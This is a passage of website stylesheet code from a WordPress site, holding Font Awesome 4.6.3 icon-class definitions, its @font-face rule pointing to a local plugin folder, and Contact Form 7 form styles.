volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('/wp-content/plugins/faq-responsive/assets/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
